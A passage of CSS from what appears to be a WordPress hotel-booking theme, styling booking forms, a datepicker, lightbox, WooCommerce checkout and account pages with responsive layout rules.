margin: 0 auto;
}
}
@media only screen and (max-width: 1000px) {
.shb-booking-page-main .shb-booking-form-style-1 .shb-booking-form-col {
border-bottom: #dedede 1px solid;
border-right: none;
}
}
@media only screen and (max-width: 800px) {
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-image,
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper {
width: 100%;
float: none;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-image {
margin: 0 0 30px 0;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-image img {
width: 100%;
}
}
.shb-lightbox-html {
display: none;
}
.shb-lightbox-wrapper {
display: none;
background: #fff;
width: 100%;
height: 100%;
position: fixed;
top: 0;
left: 0;
z-index: 999999;
overflow: scroll;
}
.shb-lightbox {
position: relative;
padding: 100px 0 0 0;
}
.shb-lightbox-content {
max-width: 1210px;
width: calc(100% - 60px);
margin: 0 auto;
}
.shb-lightbox-close {
width: 60px;
height: 60px;
background: #b99470;
position: fixed;
top: 0;
right: 0;
text-align: center;
box-sizing: border-box;
padding: 20px 0 0 0;
z-index: 9999;
}
.shb-lightbox-close i {
color: #fff;
font-size: 17px;
}
.sohohotel-content-wrapper .sohohotel-main-content.shb-accommodation-single-main {
float: left;
width: calc(100% - 410px);
}
.sohohotel-content-wrapper .sohohotel-main-content.shb-accommodation-single-main .vc_column-inner {
padding: 0;
}
.shb-accommodation-single-sidebar {
float: right;
width: 380px;
}
.shb-booking-your-stay-rate.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper {
padding: 0;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper.shb-booking-your-stay-item-wrapper-none-selected {
padding: 0 0 30px 0;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper.shb-booking-your-stay-item-wrapper-none-selected ul {
margin: 0;
}
@media only screen and (max-width: 1090px) {
.sohohotel-content-wrapper .sohohotel-main-content.shb-accommodation-single-main {
float: none;
width: 100%;
}
.shb-accommodation-single-sidebar {
float: none;
width: 100%;
}
} .shb-additionalfee-room-select-wrapper {
-moz-box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.09);
-webkit-box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.09);
box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
padding: 20px 30px;
margin: 0 0 40px 0;
}
.sohohotel-content-wrapper .shb-additionalfee-room-select-wrapper p {
margin: 0;
}
.sohohotel-content-wrapper .shb-additionalfee-room-select-wrapper p .shb-additionalfee-nav span {
border-right: #dedede 1px solid;
padding: 0 10px;
}
.sohohotel-content-wrapper .shb-additionalfee-room-select-wrapper p .shb-additionalfee-nav span:first-child {
padding: 0 10px 0 5px;
}
.sohohotel-content-wrapper .shb-additionalfee-room-select-wrapper p .shb-additionalfee-nav span:last-child {
border-right: none;
padding: 0 0 0 10px;
}
.sohohotel-content-wrapper .shb-additionalfee-room-select-wrapper p .shb-additionalfee-nav a {
text-decoration: underline;
}
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item .shb-additionalfee-image {
width: 30%;
float: left;
}
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item .shb-additionalfee-image img {
max-width: 100%;
}
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item .shb-additionalfee-info {
width: calc(70% - 30px);
float: right;
}
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item .shb-additionalfee-info h3 {
font-size: 20px;
margin: 0 0 25px 0;
}
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item .shb-additionalfee-info .shb-additionalfee-info-form {
border-top: #dedede 1px solid;
padding: 30px 0 0 0;
}
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item .shb-additionalfee-info .shb-additionalfee-info-form-section {
margin: 0 0 25px 0;
}
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item .shb-additionalfee-info .shb-additionalfee-info-form-section .shb-select-additionalfee {
float: left;
width: inherit;
padding: 20px 25px;
}
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item .shb-additionalfee-info .shb-additionalfee-info-form-section .shb-additionalfee-price {
float: right;
margin: 10px 0 0 0;
}
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item .shb-additionalfee-info .shb-additionalfee-info-form-section .shb-additionalfee-price span:first-child {
font-size: 20px;
color: #181b20;
display: block;
text-align: right;
margin: 0 0 5px 0;
}
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item .shb-additionalfee-info .shb-additionalfee-info-form-section .shb-additionalfee-price span:last-child {
font-size: 14px;
color: #656a70;
display: block;
text-align: right;
}
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item .shb-additionalfee-info .shb-additionalfee-info-form-section .shb-additionalfee-time .sohohotel-select-wrapper:first-child {
float: left;
width: calc(50% - 10px);
}
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item .shb-additionalfee-info .shb-additionalfee-info-form-section .shb-additionalfee-time .sohohotel-select-wrapper:last-child {
float: right;
width: calc(50% - 10px);
}
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item .shb-additionalfee-info .shb-additionalfee-info-form-section .sohohotel-select-wrapper,
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item .shb-additionalfee-info .shb-additionalfee-info-form-section input[type="text"],
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item .shb-additionalfee-info .shb-additionalfee-info-form-section textarea {
margin: 0;
}
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item .shb-additionalfee-info .shb-additionalfee-info-form-section input[type="text"],
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item .shb-additionalfee-info .shb-additionalfee-info-form-section textarea {
width: 100%;
}
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item {
padding: 0 0 5px 0;
margin: 0 0 30px 0;
border-bottom: #dedede 1px solid;
}
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item:last-child {
padding: 0;
margin: 0;
border-bottom: none;
}
#ui-datepicker-div {
display: none;
}
@media only screen and (max-width: 800px) {
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item .shb-additionalfee-image,
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item .shb-additionalfee-info {
width: 100%;
float: none;
}
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item .shb-additionalfee-image {
margin: 0 0 30px 0;
}
.shb-additionalfee-result-wrapper .shb-additionalfee-result-item .shb-additionalfee-image img {
width: 100%;
}
} #ui-datepicker-div {
background: #fff;
width: 350px;
-moz-box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
padding: 26px;
max-width: calc(100% - 112px);
}
#ui-datepicker-div .ui-datepicker-calendar {
width: 100%;
table-layout: fixed;
font-size: 15px;
}
#ui-datepicker-div .ui-datepicker-calendar thead th {
background: #fff;
text-align: center;
padding: 15px 7px;
font-size: 15px;
}
#ui-datepicker-div .ui-datepicker-calendar tbody td {
background: #fff;
text-align: center;
padding: 15px 7px;
font-size: 15px;
border: #e8e8e8 1px solid;
box-sizing: border-box;
cursor: pointer;
}
#ui-datepicker-div .ui-datepicker-calendar tbody td[data-event="click"]:hover {
background: #b99470;
}
#ui-datepicker-div .ui-datepicker-calendar tbody td[data-event="click"]:hover a {
color: #fff;
}
#ui-datepicker-div .ui-datepicker-calendar tbody td.ui-datepicker-unselectable {
color: #cacccd;
cursor: default;
border: #e8e8e8 1px solid;
}
#ui-datepicker-div .ui-datepicker-title {
text-align: center;
padding: 0px 0px 15px 0px;
font-size: 15px;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev {
float: left;
cursor: pointer;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next {
float: right;
cursor: pointer;
}
#ui-datepicker-div .ui-datepicker-prev span,
#ui-datepicker-div .ui-datepicker-next span {
display: none;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev:after,
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next:after {
font-family: "Font Awesome 5 Free";
font-style: normal;
font-weight: 900;
font-size: 16px;
margin: 0 8px 0 0;
display: block;
text-align: center;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev:after {
content: "\f053";
padding: 0 2px 0 0;
width: 16px;
height: 18px;
text-align: left;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next:after {
content: "\f054";
padding: 0 0 0 2px;
width: 16px;
height: 18px;
text-align: right;
}
.shb-expand-small {
height: 80px;
overflow:hidden;
}
.shb-expand-big {
height: auto;
}
.shb-expand-big p:last-child {
margin: 0;
}
.shb-expand-button,
.shb-expand-button-hidden {
margin: 20px 0 30px 0;
font-size: 15px;
}
.shb-expand-button i,
.shb-expand-button-hidden i {
font-size: 12.5px;
}
.shb-expand-button {
display: block;
}
.shb-expand-button-hidden {
display: none;
}
.shb-booking-complete-wrapper i {
text-align: center;
margin: 0 auto 20px auto;
display: block;
width: 45px;
height: 45px;
font-size: 20px;
background: #b99470;
color: #fff;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
-o-border-radius: 100%;
border-radius: 100%;
padding: 12px 0 0 0;
}
.shb-booking-complete-wrapper h3 {
font-size: 25px;
text-align: center;
margin: 0 0 40px 0;
}
.shb-booking-notification-wrapper {
-moz-box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
padding: 25px 20px;
margin: 0 0 40px 0;
}
.sohohotel-content-wrapper .shb-booking-notification-wrapper p,
.shb-booking-notification-wrapper p {
margin: 0;
}
.shb-booking-notification-wrapper p i {
color: #b99470;
font-size: 17px;
margin: 0 10px 0 0;
}
.shb-booking-checkin-checkout {
margin: 0 0 50px 0;
}
.shb-booking-checkin-checkout li {
font-size: 15px;
color: #656a70;
margin: 0 0 10px 0;
}
.shb-booking-checkin-checkout li:last-child {
margin: 0;
}
.shb-booking-checkin-checkout li span {
color: #181b20;
}
.sohohotel-content-wrapper p.shb-booking-confirmation-message {
margin: 0 0 50px 0;
}
.shb-booking-page-main .sohohotel-contact-details-list li {
border: none;
padding: 10px 0 10px 40px;
}
.shb-booking-page-main .sohohotel-contact-details-list li:first-child {
padding: 10px 0 10px 40px;
}
.shb-booking-page-main .sohohotel-contact-details-list li:last-child {
padding: 10px 0 0 40px;
margin: 0;
}
.shb-booking-page-sidebar-4 .shb-booking-your-stay-item-wrapper {
padding: 0;
} .shb-booking-page-main .woocommerce form.login {
border: none;
padding: 0;
margin: 0;
}
.shb-booking-page-main .woocommerce form.woocommerce-form-login .form-row {
width: calc(50% - 10px);
padding: 0;
margin: 0 0 15px 0;
}
.shb-booking-page-main .woocommerce form.woocommerce-form-login .form-row .woocommerce-form-login__submit {
background: #b99470;
color: #fff;
font-size: 14px;
font-weight: 500;
text-align: center;
padding: 20px 25px;
margin: 0 0 20px 0;
display: block;
box-sizing: border-box;
border: none;
cursor: pointer;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
font-family: 'Work Sans', sans-serif !important;
}
.shb-booking-page-main .woocommerce form.woocommerce-form-login .form-row .woocommerce-form-login__rememberme {
margin: 0 0 25px 0;
display: block;
}
.shb-booking-page-main .woocommerce form.woocommerce-form-login .lost_password {
margin: 0 0 40px 0;
}
.shb-booking-page-main .woocommerce .col2-set .col-1,
.shb-booking-page-main .woocommerce .col2-set .col-2 {
width: 100%;
} .shb-booking-page-main .woocommerce #order_review_heading,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields h3,
.shb-booking-page-main .woocommerce .col2-set .col-2 .woocommerce-additional-fields h3 {
font-size: 20px;
color: #181b20;
}
.shb-booking-step-num-3 .shb-booking-total,
.shb-booking-step-num-3 .shb-deposit-due,
.shb-booking-page-main .woocommerce .col2-set .col-2 .woocommerce-additional-fields h3 {
display: none;
}
.shb-booking-step-num-3 .shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper:last-child {
border: none;
padding: 0;
}
body .woocommerce table.shop_table th,
body .woocommerce table.shop_table td {
padding: 14px 20px 14px 20px;
font-weight: normal;
}
body .woocommerce table.shop_table tbody th,
body .woocommerce table.shop_table tfoot td,
body .woocommerce table.shop_table tfoot th,
body .woocommerce table.shop_table td {
font-weight: normal;
border-top: none;
}
body .woocommerce table.shop_table {
border: none;
}
body .woocommerce #customer_details {
margin: 0 0 30px 0;
}
.shb-booking-page-main .woocommerce .woocommerce-info {
-moz-box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
background: #fff;
border-top: none;
padding: 25px 20px 25px 50px;
margin: 0 0 40px 0;
font-size: 15px;
line-height: 160%;
}
.shb-booking-page-main .woocommerce .woocommerce-info:before {
font-family: "Font Awesome 5 Free";
font-style: normal;
font-weight: 900;
display: block;
color: #b99470;
font-size: 17px;
position: absolute;
top: 25px;
left: 22px;
}
.shb-booking-page-main .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info:before {
content: "\f02b";
}
.shb-booking-page-main .woocommerce .woocommerce-form-login-toggle  .woocommerce-info:before {
content: "\f023";
}
.shb-booking-page-main .woocommerce form.checkout_coupon {
background: #fff;
padding: 0;
margin: 0 0 40px 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
border: none;
}
.shb-booking-page-main .woocommerce form.checkout_coupon p {
margin: 0;
line-height: 2;
}
.shb-booking-page-main .woocommerce form.checkout_coupon p .button {
background: #b99470;
color: #fff;
font-size: 14px;
font-weight: 500;
text-align: center;
padding: 20px 25px;
display: block;
box-sizing: border-box;
border: none;
cursor: pointer;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
font-family: 'Work Sans', sans-serif !important;
}
.shb-booking-page-main .woocommerce form.checkout_coupon .form-row-first,
.shb-booking-page-main .woocommerce form.checkout_coupon .form-row-last {
width: 100%;
float: none;
padding: 0;
}
.shb-booking-page-main .woocommerce form.checkout_coupon .form-row-first {
margin: 0 0 25px 0;
}
.shb-booking-page-main .woocommerce .col2-set .col-1 .select2-container--default .select2-selection--single,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content form .select2-selection--single {
border: #dedede 1px solid;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
height: auto;
}
.shb-booking-page-main .woocommerce .col2-set .col-1 .select2-container .select2-selection--single .select2-selection__rendered,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content form .select2-container .select2-selection--single .select2-selection__rendered {
padding: 11px 20px 11px 12px;
color: #656a70;
}
.shb-booking-page-main .woocommerce .col2-set .col-1 .select2-container--default .select2-selection--single .select2-selection__arrow,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content form .select2-container--default .select2-selection--single .select2-selection__arrow {
display: none;
}
.woocommerce-page .select2-dropdown,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content form .select2-dropdown {
border: #dedede 1px solid;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
}
.woocommerce-page .select2-container--default .select2-results__option--highlighted[aria-selected], .woocommerce-page .select2-container--default .select2-results__option--highlighted[data-selected],
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content form .select2-container--default .select2-results__option--highlighted[aria-selected], .woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content form .select2-container--default .select2-results__option--highlighted[data-selected] {
background: #b99470;
}
.shb-booking-page-main .woocommerce .col2-set p label {
margin: 0;
padding: 0;
}
.shb-booking-page-main .woocommerce .col2-set p {
margin: 0 0 15px 0;
padding: 0;
}
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_first_name_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_last_name_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_company_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_country_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_address_2_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_phone_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_email_field {
clear: none;
}
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_first_name_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_last_name_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_company_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_country_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_address_1_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_address_2_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_phone_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_email_field {
width: calc(50% - 10px);
padding: 0;
margin: 0 0 15px 0;
}
.shb-booking-page-main .woocommerce .col2-set p textarea {
min-height: 160px;
}
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_first_name_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_company_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_address_1_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_phone_field {
float: left;
}
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_last_name_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_country_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_address_2_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_email_field {
float: right;
}
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_address_1_field {
clear: both;
}
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_address_2_field input {
margin: 30px 0 0 0;
}
@media only screen and (max-width: 800px) {
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_first_name_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_last_name_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_company_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_country_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_address_1_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_address_2_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_phone_field,
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_email_field {
width: 100%;
float: none;
}
.shb-booking-page-main .woocommerce .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p#billing_address_2_field input {
margin: 0;
}
.shb-booking-page-main .woocommerce .woocommerce-checkout #payment {
margin: 0 0 30px 0;
}
}
.shb-booking-page-main .woocommerce .woocommerce-checkout #payment {
background: none;
}
.shb-booking-page-main .woocommerce .woocommerce-checkout #payment div.form-row {
padding: 0;
}
.shb-booking-page-main .woocommerce #payment #place_order {
background: #b99470;
color: #fff;
font-size: 14px;
font-weight: 500;
text-align: center;
padding: 20px 25px;
display: block;
box-sizing: border-box;
border: none;
cursor: pointer;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
font-family: 'Work Sans', sans-serif !important;
}
.shb-booking-page-main .woocommerce .woocommerce-checkout #payment div.payment_box {
background: #fff;
border: #dedede 1px solid;
}
.shb-booking-page-main .woocommerce .woocommerce-checkout #payment div.payment_box:before {
display: none;
}
.shb-booking-page-main .woocommerce .woocommerce-checkout #payment label {
display: inline;
}
.shb-booking-page-main .woocommerce #order_review {
margin: 20px 0 0 0;
}
.shb-booking-page-main .woocommerce #payment ul.payment_methods {
padding: 0 0 25px 0;
margin: 0 0 25px 0;
}
.shb-booking-page-main .woocommerce #payment ul.payment_methods li input {
margin: 0 5px 0 0;
}
.shb-booking-page-main .woocommerce #payment .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text p {
margin: 0 0 25px 0;
}
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
-moz-box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
background: #fff;
border-top: none;
padding: 15px 20px 15px 20px;
margin: 0 0 40px 0;
font-size: 15px;
line-height: 160%;
}
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before {
display: none;
} .woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-MyAccount-navigation {
-moz-box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
background: #fff;
padding: 30px;
margin: 0 0 80px 0;
width: 380px;
float: right;
box-sizing: border-box;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-MyAccount-navigation ul {
margin: 0;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-MyAccount-navigation ul li:before {
display: none;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-MyAccount-content {
width: calc(100% - 470px);
float: left;
}
@media only screen and (max-width: 1090px) {
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-MyAccount-content,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-MyAccount-navigation {
width: 100%;
float: none;
}
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content table {
-webkit-border-radius: 0;
-moz-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
border: none;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content table th {
padding: 14px 20px 14px 20px;
font-weight: 500;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content table td,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content table.shop_table tfoot td {
padding: 9px 20px;
border-top: none;
font-weight: normal;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content a.woocommerce-button,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-Button,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-Button.disabled,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .button,
.sohohotel-content-wrapper .woocommerce ul.products li.product .button {
background: #b99470;
color: #fff;
font-size: 14px;
font-weight: 500;
text-align: center;
padding: 12px 25px;
box-sizing: border-box;
border: none;
cursor: pointer;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
font-family: 'Work Sans', sans-serif !important;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-Button,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-Button.disabled,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .button {
padding: 20px 25px;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-Button.disabled {
cursor: not-allowed;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content mark {
background: #f0f0f0;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-order-details__title,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-column__title,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-Address-title h3,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content fieldset legend,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content form h3,
.woocommerce-account .sohohotel-main-content h2,
.single-product .sohohotel-blog-single-wrapper .related.products > h2,
.single-product .sohohotel-blog-single-wrapper #tab-description h2,
.single-product .sohohotel-blog-single-wrapper #tab-additional_information h2,
.sohohotel-main-content .cart-collaterals .cart_totals h2 {
text-align: left;
font-size: 20px;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-order-details__title:after,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-column__title:after,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-Address-title h3:after,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content fieldset legend:after,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content form h3:after,
.woocommerce-account .sohohotel-main-content h2:after,
.single-product .sohohotel-blog-single-wrapper .related.products > h2:after,
.single-product .sohohotel-blog-single-wrapper #tab-description h2:after,
.single-product .sohohotel-blog-single-wrapper #tab-additional_information h2:after,
.sohohotel-main-content .cart-collaterals .cart_totals h2:after {
background: #b99470;
content: '';
display: block;
width: 50px;
height: 2px;
margin: 32px 0;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content fieldset {
margin: 30px 0 30px 0;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-address-fields__field-wrapper {
margin: 0 0 30px 0;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content address {
-webkit-border-radius: 0;
-moz-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
border: none;
padding: 0;
line-height: 160%;
font-size: 15px;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-customer-details .woocommerce-customer-details--phone:before,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-customer-details .woocommerce-customer-details--email:before {
font-family: "Font Awesome 5 Free";
font-style: normal;
font-weight: 900;
display: block;
color: #b99470;
font-size: 17px;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-customer-details .woocommerce-customer-details--phone:before {
content: "\f095";
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-customer-details .woocommerce-customer-details--email:before {
content: "\f0e0";
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-Message,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-message {
-moz-box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
background: #fff;
border-top: none;
padding: 25px 20px 25px 50px;
margin: 0 0 40px 0;
font-size: 15px;
line-height: 160%;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-Message:before,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-message:before  {
font-family: "Font Awesome 5 Free";
font-style: normal;
font-weight: 900;
display: block;
content: "\f05a";
color: #b99470;
font-size: 17px;
position: absolute;
top: 25px;
left: 22px;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-Message .woocommerce-Button {
display: none;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .addresses .title .edit {
font-size: 15px;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content form .form-row-first,
